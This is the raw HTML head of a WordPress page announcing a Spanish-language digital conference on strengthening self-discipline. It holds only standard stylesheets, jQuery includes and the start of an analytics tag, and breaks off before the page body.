

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skills.com.do/conferencia-digital/fortaleciendo-la-autodisciplina-en-tiempos-turbulentos/
body_size: 42104
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Fortaleciendo la Autodisciplina en Tiempos Turbulentos &#8211; Skills</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Skills &raquo; Feed" href="https://skills.com.do/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skills &raquo; Comments Feed" href="https://skills.com.do/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skills.com.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskills.com.do%2Fconferencia-digital%2Ffortaleciendo-la-autodisciplina-en-tiempos-turbulentos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skills.com.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskills.com.do%2Fconferencia-digital%2Ffortaleciendo-la-autodisciplina-en-tiempos-turbulentos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://skills.com.do/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skills.com.do/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://skills.com.do/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://skills.com.do/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://skills.com.do/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://skills.com.do/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://skills.com.do/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://skills.com.do/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://skills.com.do/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://skills.com.do/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.10' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skills.com.do/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://skills.com.do/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://skills.com.do/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://skills.com.do/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://skills.com.do/wp-content/uploads/elementor/css/post-6.css?ver=1767832625' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://skills.com.do/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.9.2' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://skills.com.do/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://skills.com.do/wp-content/uploads/elementor/css/post-38.css?ver=1767832625' media='all' />
<link rel='stylesheet' id='elementor-post-185-css' href='https://skills.com.do/wp-content/uploads/elementor/css/post-185.css?ver=1767832625' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://skills.com.do/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746739615' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://skills.com.do/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746739621' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://skills.com.do/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://skills.com.do/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://skills.com.do/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://skills.com.do/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skills.com.do/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skills.com.do/wp-json/wp/v2/conferencia-digital/2526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skills.com.do/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://skills.com.do/conferencia-digital/fortaleciendo-la-autodisciplina-en-tiempos-turbulentos/" />
<link rel='shortlink' href='https://skills.com.do/?p=2526' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFFMGWJMLG"></script>
<script>
